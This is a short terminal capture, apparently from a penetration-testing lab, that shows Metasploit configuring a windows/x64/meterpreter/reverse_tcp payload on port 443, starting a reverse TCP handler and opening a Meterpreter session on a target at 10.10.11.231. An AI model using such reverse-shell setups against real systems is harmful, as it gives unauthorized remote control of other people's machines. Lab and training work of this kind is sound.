 kali@kali: ~/share/Share/Tools/AD/bloodyAD 168x23
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.3.43-dev ]
+ -- --=[ 2376 exploits - 1232 auxiliary - 416 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 443
[*] Started reverse TCP handler on 10.10.14.227:443
[*] Sending stage (200774 bytes) to 10.10.11.231
[*] Meterpreter session 1 opened (10.10.14.227:443 -> 10.10.11.231:57733) at 2024-03-28 22:21:46 -0400
meterpreter >